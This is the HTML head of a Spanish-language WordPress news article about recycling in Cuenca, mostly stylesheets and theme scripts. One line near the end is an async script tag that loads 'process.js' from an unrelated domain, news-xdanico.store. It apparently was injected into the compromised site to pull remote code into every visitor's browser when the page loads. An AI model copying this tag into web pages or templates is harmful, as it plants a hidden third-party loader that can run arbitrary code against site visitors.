

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/2024/05/18/cuenca-es-la-ciudad-que-mas-hace-reciclaje/
body_size: 19366
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Cuenca es la ciudad que más hace reciclaje &#8211; CNPE NewYork</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Comentario Cuenca es la ciudad que más hace reciclaje del feed" href="https://cnpenewyorknoticias.com/2024/05/18/cuenca-es-la-ciudad-que-mas-hace-reciclaje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cnpenewyorknoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F18%2Fcuenca-es-la-ciudad-que-mas-hace-reciclaje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cnpenewyorknoticias.com/wp-json/wp/v2/posts/1117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://cnpenewyorknoticias.com/2024/05/18/cuenca-es-la-ciudad-que-mas-hace-reciclaje/" />
<link rel="pingback" href="https://cnpenewyorknoticias.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
